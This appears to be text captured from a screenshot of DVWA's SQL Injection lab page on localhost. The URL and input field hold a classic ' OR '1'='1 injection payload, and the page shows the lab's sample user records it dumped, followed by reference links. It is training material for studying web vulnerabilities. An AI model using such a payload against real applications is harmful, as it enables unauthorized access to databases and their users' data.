 Vulnerability: SQL Injectio
SQL injection - Wikipedia
127.0.0.1/DVWA/vulnerabilities/sqli/?id='+OR+'1'%3D'1&Submit=Submit#
Kali Linux Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: Submit
ID: ' OR '1'='1
First name: admin
Surname: admin
ID: ' OR '1'='1
First name: Gordon
Surname: Brown
ID: ' OR '1'='1
First name: Hack
Surname: Me
ID: ' OR '1'='1
First name: Pablo
Surname: Picasso
ID: ' OR '1'='1
First name: Bob
Surname: Smith
More Information
https://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/